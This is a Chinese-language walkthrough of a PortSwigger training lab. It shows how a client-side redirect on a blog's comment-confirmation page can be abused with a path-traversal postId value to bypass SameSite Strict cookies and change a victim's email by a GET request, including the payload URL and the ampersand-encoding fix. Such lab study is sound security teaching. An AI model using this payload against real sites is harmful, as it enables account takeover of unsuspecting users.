从业者-SameSite Strict绕过-客户端重定向
从业者-SameSite Strict绕过-客户端重定向
# 实验室:SameSite Strict绕过-客户端重定向
# 题目
此实验室的 电子邮件更改功能 容易受到 CSRF 的攻击。若要解决实验室问题,请使用漏洞利用服务器托管一个 HTML 页面,该页面使用 CSRF 攻击来更改查看者的电子邮件地址。
你可以使用以下凭据登录到自己的帐户:wiener:peter
提示
你不能注册已被其他用户占用的电子邮件地址。如果你在测试漏洞期间 更改了自己的电子邮件地址,请你确保——向受害者发送的最终漏洞利用中,应包含不同的电子邮件地址。
- name: 实验室-从业者
desc: SameSite Strict绕过-客户端重定向 >>
avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png
link: https://portswigger.net/web-security/csrf/bypassing-samesite-restrictions/lab-samesite-strict-bypass-via-client-side-redirect
bgColor: '#001350'
textColor: '#4cc1ff'
2
3
4
5
6
# 实操
点击 “ACCESS THE LAB” 进入实验室。

一个博客站点。

进入任意一篇文章的详情页,发表一个评论。

提交评论之后,会出现一个 “感谢提交” 的网页,短时间内会自动进行跳转,重定向至上一文章。


查看产生的请求数据包,加载了一个用于重定向的 js 文件,并将路径/post传递给其中的某个函数,以实现重定向功能。


查看 js 文件中实现的功能,当你在 “感谢提交” 页面等待 3 秒之后,页面会自动进行跳转:
redirectOnConfirmation = (blogPath) => {
setTimeout(() => {
const url = new URL(window.location);
const postId = url.searchParams.get("postId");
window.location = blogPath + '/' + postId;
}, 3000);
}
2
3
4
5
6
7
其中,postId参数是可控的,它会从 URL 的 GET 参数中动态获取。

以下动图演示了控制postId参数并进行任意重定向:
https:<目标站点>/post/comment/confirmation?postId=abcdefg

可以看到,3 秒之后成功跳转到了/abcdefg目录。



然后捕获一个 “更新邮箱” 的请求数据包。

同时发现,修改请求方法为 GET,也能请求成功。

既然可以通过 GET 请求来更改邮箱,那就不需要生成 CSRF PoC 了,我们可以直接使用自包含攻击:


https:<目标站点>/post/comment/confirmation?postId=../../my-account/change-email?email=x%40y.z&submit=1
以下动图演示了以上攻击过程,但遇到了错误 “缺少submit参数”。
可我们明明加了submit参数呀?


查看产生的请求数据包,噢!原来submit参数被当做第一个数据包的参数了,没有被带入到第二个数据包的 URL 中。

这好办,对符号&进行一次 URL 编码即可:

